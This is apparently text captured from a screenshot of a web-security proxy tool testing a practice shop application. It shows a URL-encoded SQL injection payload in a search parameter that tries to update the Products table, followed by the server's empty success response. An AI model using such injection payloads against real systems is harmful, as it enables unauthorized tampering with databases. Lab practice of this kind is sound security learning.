 Send
Cancel
<
>
Request
Pretty Raw Hex Headers Query params
\n
Back
Query parameter
Name
q
Value
tshirt'))%20%3bUPDATE%20%20id%3d%2010%20FROM%20Products%20SET%20d
eletedAt%20%3d%20null%3b--
Decoded from: URL encoding
tshirt')) ;UPDATE  id= 10 FROM Products SET deletedAt = null;--
Cancel
Apply changes
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 30
9 ETag: W/"1e-JkPcI+pGj7BBTxOuZTVVIm91zaY"
10 Vary: Accept-Encoding
11 Date: Sat, 16 Mar 2024 19:13:43 GMT
12 Connection: close
13
14 {
"status":"success",
"data":[
]
}